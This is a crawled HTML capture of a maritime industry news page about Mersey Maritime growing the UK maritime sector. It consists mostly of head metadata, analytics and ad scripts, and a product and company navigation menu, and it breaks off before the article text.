

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maritimeinformed.com/news/maritime-helping-grow-sector-uk-co-1636535485-ga.1670936555.html
body_size: 32599
content:
<!DOCTYPE html>
    <html lang="en">
        <head><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return ""; } } } );} catch (exception) {} } </script>
                
            <title>Mersey Maritime spreads cluster message across UK | Maritime News</title>
            <meta content="width=device-width, initial-scale=1.0" name="viewport" />
            <meta name="description" content="As the representative body of Liverpool city region&amp;rsquo;s &amp;pound;5bn maritime sector, Mersey Maritime is now helping to grow the sector across the UK.
Mersey Maritime is leveraging its reputation... " />
            <meta property="og:title" content="Maritime is now helping to grow the sector across the UK" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://www.maritimeinformed.com/img/news/920/mersey-maritime-920x533.png" />
<meta property="og:image:width" content="920" />
<meta property="og:image:height" content="533" />
<meta property="og:description" content="As the representative body of Liverpool city region&rsquo;s &pound;5bn maritime sector, Mersey Maritime is now helping to grow the sector across the UK.Mersey Maritime is leveraging its reputation..." />
<meta property="og:url" content="https://www.maritimeinformed.com/news/maritime-helping-grow-sector-uk-co-1636535485-ga.1670936555.html" />
            
            <meta charset="utf-8">
            <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta name="viewport" content="width=device-width, initial-scale=1">
                        <style type="text/css">
	@font-face {
		font-family: 'icomoon';
		src:  url('/assets/css/fonts/icomoon/icomoon.eot?v=1765431113');
		src:  url('/assets/css/fonts/icomoon/icomoon.eot?v=1765431113#iefix') format('embedded-opentype'),
		url('/assets/css/fonts/icomoon/icomoon.ttf?v=1765431113') format('truetype'),
		url('/assets/css/fonts/icomoon/icomoon.woff?v=1765431113') format('woff'),
		url('/assets/css/fonts/icomoon/icomoon.svg?v=1765431113#icomoon') format('svg');
		font-weight: normal;
		font-style: normal;
  		font-display: swap;
	}
</style>

	<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Maritime is now helping to grow the sector across the UK" />
<meta name="twitter:description" content="As the representative body of Liverpool city region&amp;rsquo;s &amp;pound;5bn maritime sector, Mersey Maritime is now helping to grow the sector across the UK.
Mersey Maritime is leveraging its reputation..." />
<meta name="twitter:image" content="https://www.maritimeinformed.com/img/news/612/mersey-maritime-920x533.png" />
	<link rel="amphtml" href="https://www.maritimeinformed.com/amp/news/maritime-helping-grow-sector-uk-co-1636535485-ga.1670936555.html" />
    <link rel="canonical" href="https://www.maritimeinformed.com/news/maritime-helping-grow-sector-uk-co-1636535485-ga.1670936555.html" />
<link rel="shortcut icon" href="https://www.maritimeinformed.com/img/favicon.png" type="image/png">

<!-- CSS -->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
<link href="/assets/css/marines/common.min.css?v=1765431113" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" rel="stylesheet" type="text/css">
<!-- CSS -->
<!--JAVASCRIPT FILES-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
<!--JAVASCRIPT FILES-->
<!-- GOOGLE ANALYTICS -->
	<!-- Google Analytics code = > Start -->
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-208091861-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){window.dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', "UA-208091861-1");
                    gtag('config', "G-C1ZV32H2TP");
            </script>
    <script type="text/javascript">
        if(document.referrer.match(/google\.com/gi) && document.referrer.match(/cd/gi))
        {
            var myString = document.referrer;
            var r        = myString.match(/cd=(.*?)&/);
            var rank     = parseInt(r[1]);
            var kw       = myString.match(/q=(.*?)&/);

            if(kw[1].length > 0)
                var keyWord = decodeURI(kw[1]);
            else
                keyWord = "(not provided)";

            var p = document.location.pathname;
            // ga('send', 'event', 'RankTracker', keyWord, p, rank, {'nonInteraction': 1});
            gtag('event', keyWord, {
                'event_category': 'RankTracker',
                'event_label': p,
                'value': rank,
                'non_interaction': true,
            });
        }
    </script>
<!-- Google Analytics code = > End --><!-- DFP BANNERS -->
<!-- DFP Script start-->
	<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
		<script>
		  var googletag = googletag || {};
		  googletag.cmd = googletag.cmd || [];
		</script>
	<script>
	function check_banner_delivered(obj, slot)
    {
        $("#" + slot).css({'display':'none'});
    }
		googletag.cmd.push(function() {
												googletag.defineSlot("/22947333753/Special-Feature-Sitewide", [300, 262], "div-gpt-ad-Special-Feature-Sitewide").addService(googletag.pubads());
								googletag.pubads().addEventListener("slotRenderEnded", function(event) {
					if (event.slot.getSlotElementId() == 'div-gpt-ad-Special-Feature-Sitewide' && event.isEmpty) {
						$("#" + 'div-gpt-ad-Special-Feature-Sitewide').css({'display':'none'});
					}
				});
							googletag.defineSlot("/22947333753/Events-Corporate_news-BlockBanner1-300x250", [300, 250], "div-gpt-ad-Events-Corporate_news-BlockBanner1-300x250").addService(googletag.pubads());
								googletag.pubads().addEventListener("slotRenderEnded", function(event) {
					if (event.slot.getSlotElementId() == 'div-gpt-ad-Events-Corporate_news-BlockBanner1-300x250' && event.isEmpty) {
						$("#" + 'div-gpt-ad-Events-Corporate_news-BlockBanner1-300x250').css({'display':'none'});
					}
				});
							googletag.defineSlot("/22947333753/Events-Corporate_news-BlockBanner2-300x250", [300, 250], "div-gpt-ad-Events-Corporate_news-BlockBanner2-300x250").addService(googletag.pubads());
								googletag.pubads().addEventListener("slotRenderEnded", function(event) {
					if (event.slot.getSlotElementId() == 'div-gpt-ad-Events-Corporate_news-BlockBanner2-300x250' && event.isEmpty) {
						$("#" + 'div-gpt-ad-Events-Corporate_news-BlockBanner2-300x250').css({'display':'none'});
					}
				});
							var masthead_mappings = googletag.sizeMapping()
			.addSize([320, 0], [[300, 50]]) // Mobile size
            .addSize([360, 0], [[360, 60], [360, 209]]) // 360px wide sizes
            .addSize([750, 0], [[728, 60], [728, 90]]) // Tablet or larger
            .build();

									googletag.defineSlot("/22947333753/Events-Corporate_news-MastheadBanner-728x60", [[320, 50], [360, 60], [360, 209], [728, 60], [728, 90]], "div-gpt-ad-Events-Corporate_news-MastheadBanner-728x60").defineSizeMapping(masthead_mappings).addService(googletag.pubads());
								googletag.pubads().addEventListener("slotRenderEnded", function(event) {
					 if (event.slot.getSlotElementId() == 'div-gpt-ad-Events-Corporate_news-MastheadBanner-728x60' && event.isEmpty) {
						 $(".masthead_banner_wrapper").css({'z-index':-999999, 'height': '0px', 'margin-top':'0px', 'margin-bottom':'0px'});
						 $(".header_wrapper").css({'margin-top':'0px'});
					 }
				});
														googletag.defineSlot('/22947333753/Stereo-Banner-Sitewide-Wide', [1490, 625], 'div-gpt-ad-Stereo-Banner-Sitewide-Wide').addService(googletag.pubads());
						googletag.enableServices();
	});
	</script>
	<script type="text/javascript">
		function resize_frame(selector, height)
		{
			$(selector).height(height);
		}
	</script>
<!-- DFP Script end-->	<!-- Visitor Queue -->
	<script>function vqTrackId(){return '3c2655d9-6c72-4bd9-a51b-7dac5a570e4c';} (function(d, e) { var el = d.createElement(e); el.sa = function(an, av){this.setAttribute(an, av); return this;}; el.sa('id', 'vq_tracking').sa('src', '//t.visitorqueue.com/p/tracking.min.js?id='+vqTrackId()).sa('async', 1).sa('data-id', vqTrackId()); d.getElementsByTagName(e)[0].parentNode.appendChild(el); })(document, 'script'); </script>


<!-- Linked in insight code -->
<!-- Linked in insight code end -->




	<script type="text/javascript">
	    (function(c,l,a,r,i,t,y){
	        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
	        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
	        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
	    })(window, document, "clarity", "script", "ak0i8630zg");
	</script>
<script type="text/javascript">
    var site_root_url = 'https://www.maritimeinformed.com';
</script>
	<script type="text/javascript">
(function() {
    window.sib = {
        equeue: [],
        client_key: "qn36ixfdidbsti3e7w6tssss"
    };
        window.sendinblue = {};
    for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
    (function(k) {
        window.sendinblue[k] = function() {
            var arg = Array.prototype.slice.call(arguments);
            (window.sib[k] || function() {
                    var t = {};
                    t[k] = arg;
                    window.sib.equeue.push(t);
                })(arg[0], arg[1], arg[2], arg[3]);
            };
        })(j[i]);
    }
    var n = document.createElement("script"),
        i = document.getElementsByTagName("script")[0];
    n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
})();
</script>

	<!-- Google AdSense -->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3850291678502886" crossorigin="anonymous"></script>
	<!-- Google AdSense -->
    <link rel="alternate" type="application/rss+xml" href="https://www.maritimeinformed.com/rss/news/corporate-news.rss" />
    <link rel="alternate" type="application/rss+xml" href="https://www.maritimeinformed.com/rss/news.rss" />
<!-- ezoic -->
        </head>
        <body class="internal-body-bg">
                                                                                    <style type="text/css">
                            @media screen and (max-width: 600px) {
                                .masthead_banner_wrapper {
                                    top:0;
                                    z-index:999999;
                                    margin-top:0 !important;
                                }
                                .header_wrapper {
                                    /*margin-top: 200px;*/
                                }
                            }
                        </style>
                        <div align="center" class="col-sm-12 masthead_banner_wrapper" id="div-gpt-ad-Events-Corporate_news-MastheadBanner-728x60" style="position:relative;margin:3px auto 7px;max-width:728px;padding: 0px !important">
                            <script>
                                googletag.cmd.push(function() { googletag.display("div-gpt-ad-Events-Corporate_news-MastheadBanner-728x60"); });
                            </script>
                        </div>
                                                            <style type="text/css">
    .secondary-menu .navbar-nav .nav-link {
        padding: .95rem 0.98rem;
    }
    .primary-menu .navbar-nav .nav-item .nav-link {
        padding: 19px 15px;
    }
    @media (max-width: 991px) and (min-width: 768px) {
        .primary-menu .navbar-nav .nav-link {
            padding: 1.2rem 8px!important;
        }
    }
    .login-form {
        display:none;
    }
</style>
<!--HEADER START-->
<header class="mb-2 mb-md-4 header_wrapper" style="">
    <nav class="navbar navbar-expand-md navbar-expand-lg navbar-expand-xl navbar-dark primary-menu">
        <div class="container">
            <a class="navbar-brand" href="https://www.maritimeinformed.com"><img loading="lazy" src="https://www.maritimeinformed.com/img/logo.png" alt="MaritimeInformed.com"></a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target=".navbars">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="navbar-collapse collapse navbars" id="navbar2">
                                    <ul class="navbar-nav my-4 my-sm-0 my-md-0 my-lg-0">
                                                                                    <li class="nav-item dropdown ">
                                                                            <a href="/products.html?ref=nav" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" class="nav-link dropdown-toggle "><span>Products</span></a>
                                                                                                                <div class="dropdown-menu">
                                            <div class="container">
                                                <div class="row mt-3 m-0">
                                                                                                                                                                                                                                    <div class="col-12 col-sm-12 col-md-3 col-lg-3 large-thumb-block mr-md-0 mega-menu-blocks">
                                                                <div class="mega-menu-title border ">
                                                                                                                                                                                                                        <a href="https://www.maritimeinformed.com/ships-equipment-fittings.html?ref=nav" title="Ships&#039; equipment and fittings" class="p-title pr-5">
                                                                                Ships&#039; equipment and fittings
                                                                            </a>
                                                                                                                                                                                                            </div>
                                                                                                                                    <ul class="list-group w-100 capitalised_title ">
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/prime-movers.html?ref=nav" title="Prime movers">Prime movers</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/ship-propellers.html?ref=nav" title="Propellers">Propellers</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/marine-rudders.html?ref=nav" title="Rudders">Rudders</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/pods.html?ref=nav" title="Pods">Pods</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/ship-thrusters.html?ref=nav" title="Thrusters">Thrusters</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/marine-compressors.html?ref=nav" title="Compressors">Compressors</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/auxiliary-pumps.html?ref=nav" title="Pumps (auxiliary)">Pumps (auxiliary)</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/ship-separators.html?ref=nav" title="Separators">Separators</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/marine-heat-exchangers.html?ref=nav" title="Heat exchangers">Heat exchangers</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/ship-boilers.html?ref=nav" title="Boilers">Boilers</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/shipboard-incinerators.html?ref=nav" title="Incinerators">Incinerators</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/motors.html?ref=nav" title="Motors">Motors</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/inert-gas-systems.html?ref=nav" title="Inert gas systems">Inert gas systems</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/cargo-pumps.html?ref=nav" title="Cargo pumps">Cargo pumps</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/ship-hatch-covers.html?ref=nav" title="Hatch covers">Hatch covers</a></li>
                                                                                                                                            </ul>
                                                                                                                            </div>
                                                                                                                                                                                                                                                                                            <div class="col-12 col-sm-12 col-md-3 col-lg-3 large-thumb-block mr-md-0 mega-menu-blocks">
                                                                <div class="mega-menu-title border ">
                                                                                                                                                                                                                        <a href="https://www.maritimeinformed.com/ship-navigation-communication-electronics.html?ref=nav" title="Navigation, communication and electronics" class="p-title pr-5">
                                                                                Navigation, communication and electronics
                                                                            </a>
                                                                                                                                                                                                            </div>
                                                                                                                                    <ul class="list-group w-100 capitalised_title ">
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/condition-monitoring-equipment.html?ref=nav" title="Condition monitoring equipment">Condition monitoring equipment</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/ecdis.html?ref=nav" title="ECDIS">ECDIS</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/steering-autopilot-system.html?ref=nav" title="Steering and autopilot system">Steering and autopilot systems</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/automated-identification-systems-ais.html?ref=nav" title="Automated identification systems (AIS)">Automated identification systems (AIS)</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/voyage-data-recorders-vdr.html?ref=nav" title="Voyage data recorders (VDR)">Voyage data recorders (VDR)</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/marine-radars.html?ref=nav" title="Radar">Radar</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/marine-gps.html?ref=nav" title="GPS">GPS</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/ship-public-address-general-alarm-pa-ga.html?ref=nav" title="Public address and general alarm systems (PA/GA)">Public address and general alarm systems (PA/GA)</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/marine-telephones.html?ref=nav" title="Telephones">Telephones</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/satellite-tv-antenna-systems.html?ref=nav" title="Satellite TV/Antenna systems">Satellite TV/Antenna systems</a></li>
                                                                                                                                            </ul>
                                                                                                                            </div>
                                                                                                                                                                                                                                                                                            <div class="col-12 col-sm-12 col-md-3 col-lg-3 large-thumb-block mr-md-0 mega-menu-blocks">
                                                                <div class="mega-menu-title border ">
                                                                                                                                                                                                                        <a href="https://www.maritimeinformed.com/ship-operation-maintenance.html?ref=nav" title="Operation and maintenance" class="p-title pr-5">
                                                                                Operation and maintenance
                                                                            </a>
                                                                                                                                                                                                            </div>
                                                                                                                                    <ul class="list-group w-100 capitalised_title ">
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/oil-spill-equipment.html?ref=nav" title="Oil spill equipment">Oil spill equipment</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/marine-lubricants.html?ref=nav" title="Lubricants">Lubricants</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/marine-chemicals.html?ref=nav" title="Chemicals">Chemicals</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/marine-ppe.html?ref=nav" title="PPE">PPE</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/marine-bearings-seals.html?ref=nav" title="Bearings and seals">Bearings and seals</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/marine-coatings.html?ref=nav" title="Coatings">Coatings</a></li>
                                                                                                                                            </ul>
                                                                                                                            </div>
                                                                                                                                                                                                                                                                                                                                                                            </div>
                                            </div>
                                                                                            <div class="border border-bottom-0 border-left-0 border-right-0 mt-4 d-none d-md-block">
                                                    <div class="container">
                                                        <div class="row">
                                                                                                                            <div class="col-12 col-sm-12 col-md-4 col-lg-3 p-3 two-line-block">
                                                                    <a href="https://www.maritimeinformed.com/hurst-boiler-s400-4w-1500-0100-boiler-technical-details.html?ref=nav">
                                                                        <div class="left-img w-25 float-left"><img src="https://www.maritimeinformed.com/img/products/400/series-400-400.jpg" alt="Hurst Boiler S400-4W-1500-0100 Three Pass Wet Back Packaged Scotch Marine Boiler (Hot Water Version)" class="img-fluid" loading="lazy"></div>
                                                                        <div class="right-details float-left w-75 p-3">
                                                                            <p class="two-line-text">Hurst Boiler S400-4W-1500-0100 Three Pass Wet Back Packaged Scotch Marine Boiler (Hot Water Version)</p>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                                                                                            <div class="col-12 col-sm-12 col-md-4 col-lg-3 p-3 two-line-block">
                                                                    <a href="https://www.maritimeinformed.com/hurst-boiler-s400-4w-1200-0100-boiler-technical-details.html?ref=nav">
                                                                        <div class="left-img w-25 float-left"><img src="https://www.maritimeinformed.com/img/products/400/series-400-400.jpg" alt="Hurst Boiler S400-4W-1200-0100 Three Pass Wet Back Packaged Scotch Marine Boiler (Hot Water Version)" class="img-fluid" loading="lazy"></div>
                                                                        <div class="right-details float-left w-75 p-3">
                                                                            <p class="two-line-text">Hurst Boiler S400-4W-1200-0100 Three Pass Wet Back Packaged Scotch Marine Boiler (Hot Water Version)</p>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                                                                                            <div class="col-12 col-sm-12 col-md-4 col-lg-3 p-3 two-line-block">
                                                                    <a href="https://www.maritimeinformed.com/hurst-boiler-s400-4w-0125-0100-boiler-technical-details.html?ref=nav">
                                                                        <div class="left-img w-25 float-left"><img src="https://www.maritimeinformed.com/img/products/400/series-400-400.jpg" alt="Hurst Boiler S400-4W-0125-0100 Three Pass Wet Back Packaged Scotch Marine Boiler (Hot Water Version)" class="img-fluid" loading="lazy"></div>
                                                                        <div class="right-details float-left w-75 p-3">
                                                                            <p class="two-line-text">Hurst Boiler S400-4W-0125-0100 Three Pass Wet Back Packaged Scotch Marine Boiler (Hot Water Version)</p>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                                                                                            <div class="col-12 col-sm-12 col-md-4 col-lg-3 p-3 two-line-block">
                                                                    <a href="https://www.maritimeinformed.com/hurst-boiler-s400-4w-0700-0100-boiler-technical-details.html?ref=nav">
                                                                        <div class="left-img w-25 float-left"><img src="https://www.maritimeinformed.com/img/products/400/series-400-400.jpg" alt="Hurst Boiler S400-4W-0700-0100 Three Pass Wet Back Packaged Scotch Marine Boiler (Hot Water Version)" class="img-fluid" loading="lazy"></div>
                                                                        <div class="right-details float-left w-75 p-3">
                                                                            <p class="two-line-text">Hurst Boiler S400-4W-0700-0100 Three Pass Wet Back Packaged Scotch Marine Boiler (Hot Water Version)</p>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                                                                                    </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                                                    </li>
                                                                                                                <li class="nav-item dropdown ">
                                                                            <a href="/companies.html?ref=nav" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" class="nav-link dropdown-toggle "><span>Companies</span></a>
                                                                                                                <div class="dropdown-menu">
                                            <div class="container">
                                                <div class="row mt-3 m-0">
                                                                                                                                                                                                                                    <div class="col-12 col-sm-12 col-md-3 col-lg-3 large-thumb-block mr-md-0 mega-menu-blocks">
                                                                <div class="mega-menu-title border ">
                                                                                                                                                                                                                        <a href="https://www.maritimeinformed.com/companies.html?ref=nav" title="All companies" class="p-title pr-5">
                                                                                Companies
                                                                            </a>
                                                                                                                                                                                                            </div>
                                                                                                                                    <ul class="list-group w-100 capitalised_title ">
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/companies/marine-event-organisers/directory.html?ref=nav" title="Event organisers">Event organisers</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/companies/marine-media/directory.html?ref=nav" title="Media">Media</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/companies/marine-licencees/directory.html?ref=nav" title="Licencees">Licencees</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/companies/marine-trade-associations/directory.html?ref=nav" title="Trade associations">Trade associations</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/companies/marine-distributors/directory.html?ref=nav" title="Distributors">Distributors</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/companies/marine-services/directory.html?ref=nav" title="Services">Services</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/companies/marine-consultants/directory.html?ref=nav" title="Consultants">Consultants</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/companies/marine-retailers/directory.html?ref=nav" title="Retailers">Retailers</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/companies/marine-agents/directory.html?ref=nav" title="Agents">Agents</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/companies/marine-manufacturers/directory.html?ref=nav" title="Manufacturers">Manufacturers</a></li>
                                                                                                                                            </ul>
                                                                                                                            </div>
                                                                                                                                                                                                                                                                                            <div class="col-12 col-sm-12 col-md-3 col-lg-3 large-thumb-block mr-md-0 mega-menu-blocks">
                                                                <div class="mega-menu-title border p-title">
                                                                                                                                                                                                                        Companies by Product area
                                                                                                                                                                                                            </div>
                                                                                                                                    <ul class="list-group w-100 capitalised_title ">
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/companies/ships/directory.html?ref=nav" title="Ships">Ships</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/companies/shipyard-installations-equipment/directory.html?ref=nav" title="Shipyard installations and equipment">Shipyard installations and equipment</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/companies/ship-manoeuvering-devices/directory.html?ref=nav" title="Manoeuvering devices">Manoeuvering devices</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/companies/ship-fittings-equipment/directory.html?ref=nav" title="Ship fittings and equipment">Ship fittings and equipment</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/companies/prime-movers/directory.html?ref=nav" title="Prime movers">Prime movers</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/companies/marine-gears/directory.html?ref=nav" title="Gears">Gears</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/companies/marine-drive-systems/directory.html?ref=nav" title="Drive systems">Drive systems</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/companies/marine-auxiliary-systems/directory.html?ref=nav" title="Auxiliary systems">Auxiliary systems</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/companies/marine-propulsors/directory.html?ref=nav" title="Propulsors">Propulsors</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/companies/marine-stabilisers/directory.html?ref=nav" title="Stabilisers">Stabilisers</a></li>
                                                                                                                                            </ul>
                                                                                                                            </div>
                                                                                                                                                                                                                        <div class="col-12 col-sm-12 col-md-3 col-lg-3 large-thumb-block mr-md-0 mega-menu-blocks d-none d-md-block">
                                                            <a href="https://www.maritimeinformed.com/companies/register.html?ref=nav"><img loading="lazy" src="https://www.maritimeinformed.com/img/submit-company-listing-banner.jpg" class="img-fluid"></a>
                                                        </div>
                                                                                                                                                                                                                                                                </div>
                                            </div>
                                                                                    </div>
                                                                    </li>
                                                                                                                <li class="nav-item dropdown active">
                                                                            <a href="/news.html?ref=nav" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" class="nav-link dropdown-toggle "><span>News</span></a>
                                                                                                                <div class="dropdown-menu">
                                            <div class="container">
                                                <div class="row mt-3 m-0">
                                                                                                                                                                                                                                    <div class="col-12 col-sm-12 col-md-3 col-lg-3 large-thumb-block mr-md-0 mega-menu-blocks">
                                                                <div class="mega-menu-title border ">
                                                                                                                                                                                                                        <a href="https://www.maritimeinformed.com/news.html?ref=nav" title="News" class="p-title pr-5">
                                                                                News
                                                                            </a>
                                                                                                                                                                                                            </div>
                                                                                                                                    <ul class="list-group w-100 capitalised_title ">
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/news/new-product-releases.html?ref=nav" title="Product news">Product news</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/news/corporate-news.html?ref=nav" title="Corporate news">Corporate news</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/news/case-studies.html?ref=nav" title="Case studies">Case studies</a></li>
                                                                                                                                                    <li class="list-group-item  "><a href="https://www.maritimeinformed.com/news/events-news.html?ref=nav" title="Events news">Events news</a></li>
                                                                                                                                            </ul>
                                                                                                                            </div>
                                                                                                                                                                                                                                                                                            <div class="col-12 col-sm-12 col-md-8 col-lg-6 large-thumb-block mr-md-0 mega-menu-blocks">
